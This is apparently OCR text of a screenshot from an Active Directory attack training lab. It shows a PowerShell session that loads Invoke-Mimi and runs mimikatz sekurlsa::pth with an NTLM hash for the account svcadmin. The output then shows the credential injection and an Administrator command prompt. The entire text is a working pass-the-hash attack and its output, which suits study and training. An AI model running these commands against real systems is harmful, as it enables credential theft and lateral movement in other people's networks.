 Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\AD\Tools\InviShell> cd ..
PS C:\AD\Tools> . .\Invoke-Mimi.ps1
PS C:\AD\Tools> Invoke-Mimi -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:cmd.exe"'
  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm
user    : svcadmin
domain  : dollarcorp.moneycorp.local
program : cmd.exe
impers. : no
NTLM    : b38ff50264b74508085d82c69794a4d8
  |  PID  3708
  |  TID  5792
  |  LSA Process is now R/W
  |  LUID 0 ; 12882166 (00000000:00c490f6)
  \_ msv1_0   - data copy @ 000001D79AFFD270 : OK !
  \_ kerberos - data copy @ 000001D79B470288
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001D79AF8A168 (32) -> null
PS C:\AD\Tools>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>